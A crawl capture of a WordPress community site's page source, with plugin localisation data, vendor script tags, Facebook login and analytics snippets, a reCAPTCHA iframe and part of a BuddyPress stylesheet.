address.","default_marker_icon":"https:\/\/skippmovement.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/skippmovement.com\/wp-content\/plugins\/geodirectory\/assets\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-8:00","timezone_string":"America\/Los_Angeles","autosave":"10000","search_users_nonce":"01ade02005","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.8.151" id="geodir-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" id="rt-transcoder-front-js-js-extra">
/* <![CDATA[ */
var rtTranscoder = {"restURLPrefix":"https:\/\/skippmovement.com\/wp-json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/transcoder/public-assets/js/build/transcoder.min.js?ver=1755900048" id="rt-transcoder-front-js-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.1.6.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.1.6.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.1.6.2" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.1.6.2" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.0" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/skippmovement.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/skippmovement.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/skippmovement.com\/wp-content\/uploads\/2016\/09\/SKIPP-logo-1.png","retinaLogo":"https:\/\/skippmovement.com\/wp-content\/uploads\/2016\/09\/SKIPP-logo-1.png","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","bpNotificationsRefresh":"20000","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.1.6.2" id="app-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" id="buddyboss-edit-activity-js-extra">
/* <![CDATA[ */
var B_E_A_ = {"warn_activity_changes":"Are you sure you want to do this?\nThe activity changes you made will be lost.","loading_bar_url":"https:\/\/skippmovement.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif","button_text":{"edit":"Edit","save":"Save","cancel":"Cancel"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-edit-activity/assets/js/buddypress-edit-activity.min.js?ver=1.1.1" id="buddyboss-edit-activity-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/skippmovement.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/js/vendors/magnific-popup.js?ver=4.7.9" id="rtmedia-magnific-popup-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"121518886","post":"17","tz":"-8","srv":"skippmovement.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "121518886", "17" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/js/wp67-mediaelement-init.min.js?ver=4.7.9" id="rtmedia-wp67-mediaelement-init-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
    <script>
        // Additional JS functions here
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '1226843070671369', // App ID
                version    : 'v2.6',
                status     : true, // check login status
                cookie     : true, // enable cookies to allow the server to access the session
                xfbml      : true,  // parse XFBML
                oauth      : true
            });

            // Additional init code here
            jQuery('#fb-root').trigger('facebook:init');

        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

    </script>
	<script type="text/javascript">
	var fbAjaxUrl = 'https://skippmovement.com/wp-login.php';

    jQuery(document).ready(function() {

        jQuery('.kleo-facebook-connect').click(function() {

            // fix iOS Chrome
            if (navigator.userAgent.match('CriOS')) {
                window.open('https://www.facebook.com/dialog/oauth?client_id=1226843070671369&redirect_uri=' + document.location.href + '&scope=email,public_profile&response_type=token', '', null);
            } else {
                FB.login(function(FB_response){
                        if (FB_response.authResponse) {
                            fb_intialize(FB_response, '');
                        }
                    },
                    {
                        scope: 'email',
                        auth_type: 'rerequest',
                        return_scopes: true
                    });
            }
        });

        if (navigator.userAgent.match('CriOS')) {
            jQuery("#fb-root").bind("facebook:init", function () {
                var accToken = jQuery.getUrlVar('#access_token');
                if (accToken) {
                    var fbArr = {scopes: "email"};
                    fb_intialize(fbArr, accToken);
                }
            });
        }

    });

	function fb_intialize(FB_response, token){
		FB.api( '/me', 'GET', {
                fields : 'id,email,verified,name',
                access_token : token
            },
            function(FB_userdata){
                jQuery.ajax({
                    type: 'POST',
                    url: fbAjaxUrl,
                    data: {"action": "fb_intialize", "FB_userdata": FB_userdata, "FB_response": FB_response},
                    success: function(user){
                        if( user.error ) {
                            alert( user.error );
                        }
                        else if( user.loggedin ) {
                            jQuery('#kleo-login-result').html(user.message);
                            if( user.type === 'login' ) {
                                if(window.location.href.indexOf("wp-login.php") > -1) {
                                    window.location = user.url;
                                } else if (user.redirectType == 'reload') {
                                    window.location.reload();
                                } else {
                                    window.location = user.url;
                                }
                            }
                            else if( user.type === 'register' ) {
                                window.location = user.url;
                            }
                        }
                    }
                });
            }
		);
	}

    jQuery.extend({
        getUrlVars: function(){
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++)
            {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        },
        getUrlVar: function(name){
            return jQuery.getUrlVars()[name];
        }
    });
	</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://skippmovement.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://skippmovement.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":121518886,"store_id":"659c7b2d-5ac8-4264-8f30-df778f612d1f","ui":null,"url":"https://skippmovement.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"America/Los_Angeles","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["SKIPP"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GpkR-l6LAQfcJsITmfyznQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792511014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://skippmovement.com/wp-content/themes/kleo/buddypress/css/buddypress.css?ver=14.4.0
body_size: 12813
content:
/*--------------------------------------------------------------
BuddyPress styling

----------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Navigation
	1.1 - Pagination
2.0 - WordPress
	2.1 - Images
3.0 - BuddyPress
	3.1 - Activity
		3.1.1 - Activity Listing
		3.1.2 - Activity Comments
	3.2 - Toolbar
	3.3 - Directories - Members, Groups, Blogs, Forums
	3.4 - Error / Success Messages
	3.5 - Forms
	3.6 - Ajax Loading
	3.7 - Topics and Tables - Forums and General
	3.8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
	3.9 - Private Messaging Threads
	3.10 - Extended Profiles
	3.11 - Widgets
4.0 - Media Queries
	4.1 - Smartphones Landscape
	4.2 - Smartphones Portrait
	4.3 - Smartphones - smaller screen sizes
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.1 - Pagination
--------------------------------------------------------------*/
#buddypress div.pagination {
	background: transparent;
	border: none;
	color: #888;
	font-size: 90%;
	margin: 0;
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px 0;
}
#buddypress div.pagination .pag-count {
	float: left;
}
#buddypress div.pagination .pagination-links {
	float: right;
	margin-right: 10px;
}
#buddypress div.pagination .pagination-links span,
#buddypress div.pagination .pagination-links a {
	font-size: 90%;
	padding: 0 5px;
}
#buddypress div.pagination .pagination-links a:hover {
	font-weight: bold;
}
#buddypress noscript div.pagination {
	margin-bottom: 15px;
}
#buddypress #nav-above {
	display: none;
}
#buddypress .paged #nav-above {
	display: block;
}
#buddypress div.messages .pagination {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-radius: 0;
}
/*--------------------------------------------------------------
2 - WordPress
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.1 - Images
--------------------------------------------------------------*/
#buddypress img.wp-smiley {
	border: none !important;
	clear: none !important;
	float: none !important;
	margin: 0 !important;
	padding: 0 !important;
}

/*--------------------------------------------------------------
3.0 - BuddyPress
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.1 - Activity
--------------------------------------------------------------*/
#buddypress #activity-stream {}

#buddypress #activity-stream p {
	margin: 5px 0;
}
#buddypress #item-body .clear {clear:both;}
#buddypress #item-body .activity {}
#buddypress #item-body #pag-bottom {
	border-top-style: solid;
	border-top-width: 1px;
}
#buddypress #item-body form#whats-new-form {
	margin: 30px 0 0 0;
	padding: 0;
}
#buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
#buddypress form#whats-new-form #whats-new-avatar {
	float: left;
	display: block;
	overflow: hidden;
	position: relative;
	border-radius: 3px;
	z-index: 2;
	width: 25px;
	height: 25px;
}

#buddypress form#whats-new-form #whats-new-content {
	padding: 0;
	margin-bottom: 30px;
}
#buddypress form#whats-new-form p.activity-greeting {
	line-height: 0.5em;
	margin: 0 10px 25px 35px;
	padding-top: 10px;
}
#buddypress form#whats-new-form textarea {
	background: transparent;
	color: #555;
	font-family: inherit;
	font-size: 90%;
	height: 50px;
	padding: 6px;
	width: 100%;
	-webkit-appearance: none;
}
body.no-js #buddypress form#whats-new-form textarea {
	height: 50px;
}
#buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
}
#buddypress form#whats-new-form #whats-new-submit {
	float: right;
}
#buddypress form#whats-new-form #aw-whats-new-submit {
	background: transparent;
}
#buddypress #whats-new-options {
	height: 0;
	overflow: hidden;
}
@media (max-width: 480px) {
	#buddypress #whats-new-options {
		height: 100px !important;
		overflow: visible !important;
	}
	#buddypress #whats-new-post-in-box {
		clear: left;
	}
}
#buddypress #whats-new-options > div {
	padding-top: 5px;
}

#buddypress #whats-new-form .rtmedia-container {
	height: 0;
    clear: both;
	overflow: hidden;
}
#buddypress #whats-new {
	border-style: solid;
	border-width: 1px;
	border-radius: 3px;
}
#buddypress #whats-new:focus {}
#buddypress #rtm-media-gallery-uploader {}
#buddypress .rtm-drag-drop-active {
	border: 2px dashed #777 !important;
	border-width: 2px;
}

body[class*="rtm-3.7"] #rtmedia-whts-new-upload-container {
	padding-top: 10px;
}

#buddypress #rtm-upload-start-notice > span {
	color: #777;
	font-size: 11px;
	line-height:20px;
	text-transform: uppercase;
}

#rtMedia-queue-list {
	width: 100%;
	/*border-left: 1px solid #e5e5e5;*/
	border-left-style: solid;
	border-left-width: 1px;
	margin-top: 20px;
}

.rtmedia-container #rtMedia-queue-list,
.rtmedia-activity-container #rtMedia-queue-list,
#buddypress div.rtmedia-activity-container #rtMedia-queue-list {
	line-height:20px;
}
.rtmedia-container #rtMedia-queue-list tr td:first-child:before {
	font: 220% "fontello";
	content: "\e870";
	line-height: inherit;
	margin-right: 20px;
	vertical-align: middle;
}

.rtmedia-container #rtMedia-queue-list tr td {
	/*border: 1px solid #e5e5e5;*/
	border-style: solid;
	border-width: 1px;
	border-left: none;
}
.rtmedia-container #rtMedia-queue-list tr td,
.rtmedia-activity-container #rtMedia-queue-list tr td,
.rtmedia-container #rtMedia-queue-list tr th,
.rtmedia-activity-container #rtMedia-queue-list tr th {
	padding: 8px 8px !important;
}
.rtmedia-container #rtMedia-queue-list tr,
.rtmedia-activity-container #rtMedia-queue-list tr {
	color: #777 !important;
}
.rtmedia-container #rtMedia-queue-list tr > td.close,
.rtmedia-activity-container #rtMedia-queue-list tr > td.close {
	text-align:center !important;
	float: none;
	text-shadow: none;
	font-size: 140%;
	opacity: 1;
}

.rtmedia-container #rtMedia-queue-list tr.upload-waiting,
.rtmedia-activity-container #rtMedia-queue-list tr.upload-waiting {
	background: transparent !important;
	border: none !important;
	font-style: italic;
}
.rtmedia-container #rtMedia-queue-list tr.upload-error,
.rtmedia-activity-container #rtMedia-queue-list tr.upload-error {
	background: transparent !important;
	border: none !important;
	font-style: italic;
	color: red !important;
}
.rtmedia-container #rtMedia-queue-list tr.upload-success,
.rtmedia-activity-container #rtMedia-queue-list tr.upload-success,
.rtmedia-container #rtMedia-queue-list tr.upload-progress,
.rtmedia-activity-container #rtMedia-queue-list tr.upload-progress {
	background: transparent !important;
	border: none !important;
	color: green !important;
}
.rtmedia-container #rtMedia-queue-list .plupload_media_edit a,
.rtmedia-activity-container #rtMedia-queue-list .plupload_media_edit a {
	text-decoration:none;
	color:#181818;
}
.rtmedia-container #rtMedia-queue-list tr td.plupload_file_status {
}
.rtmedia-container #rtMedia-queue-list tr td.plupload_file_size {
	border-right: none !important;
}
.rtmedia-container #rtMedia-queue-list tr .plupload_delete {}
.rtmedia-container #rtMedia-queue-list tr .upload-error {}

.rtmedia-container,.rtmedia-activity-container,
#buddypress div.rtmedia-activity-container {
	padding: 0 !important;
}

/*--------------------------------------------------------------
3.1.1 - Activity Listing
--------------------------------------------------------------*/
#buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
	list-style: none;
}

#buddypress ul.activity-list > li {
	overflow: visible;
}

#buddypress .activity-list .activity-avatar {
	float: left;
	display: block;
	position: relative;
	border-radius: 3px;
	z-index: 2;
	border-style: solid;
	border-width: 5px;
	margin-left: 10px;
	margin-top: -7px;
	/*box-shadow: 0 0 0 13px #fff;*/
	width: 60px;
	height: 60px;
}
#buddypress .activity-list .activity-avatar.rounded img.avatar {
	border-radius: 100%;
}

#buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
#buddypress ul.item-list.activity-list li.has-comments .activity-content {
	border-bottom: none;
}
body.activity-permalink #buddypress ul.activity-list li.has-comments {
	padding-bottom: 0;
}
#buddypress .activity-list li.mini {
	position: relative;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {}
#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink #buddypress .activity-list > li:first-child {
	padding-top: 0;
}
body.activity-permalink #buddypress .activity-list > li.activity-item:first-child {
	padding-top: 10px;
    overflow: visible;
}
#buddypress .activity-list li .activity-content {
	position: relative;
}
#buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
#buddypress .activity-list li.mini .activity-comments {
	clear: both;
}
body.activity-permalink #buddypress li.mini .activity-meta {
	margin-top: 4px;
}
#buddypress .activity-list li .activity-inreplyto {
	color: #888;
	font-size: 11px;
}
#buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
#buddypress .activity-list li .activity-inreplyto blockquote,
#buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
#buddypress .activity-list .activity-content {
	margin: 0 0 0 90px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
body.activity-permalink #buddypress .activity-list li .activity-content {
	border: none;
	font-size: 100%;
	line-height: 150%;
	margin-left: 90px;
	margin-right: 0;
	padding: 0;
}
